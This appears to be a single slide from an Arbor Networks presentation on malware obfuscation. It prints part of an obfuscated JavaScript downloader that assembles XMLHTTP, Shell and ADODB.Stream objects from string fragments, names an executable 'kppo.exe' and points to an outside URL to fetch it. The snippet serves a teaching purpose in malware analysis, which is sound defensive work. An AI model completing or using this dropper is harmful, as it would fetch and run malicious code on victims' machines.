 Simple String Join Example

function ravlhhwx(zxnkfzz) {
gqibom = "G"+"E"+"T";
var mjb = "http://www.newoldway.info/c/1900/counter21.php?a=3&c=3";
runbj = "X"+"M"+"LH"+"TTP";
var gzfzi = zxnkfzz.CreateObject("Scripti"+"n"+"g"+"."+"FileSyst"+"emObject", "")
juezny = "She"+"ll";
ifhhye = "A"+"DO"+"DB"
vkdvhle = "kppo"+".exe";
wrrb = ".";
jyknv = "GET";
daxhi = "A"+"pplica"+"tion";
vvu = ".";
rramwz = "S"+"t"+"r"+"e"+"am";
ybxbb = "MS"+"X"+"ML"+"2";
...

Simple string splits and joins, builds an AJAX object

arbornetworks.com

Page 17

Company Confidential

ARBOR
NETWORKS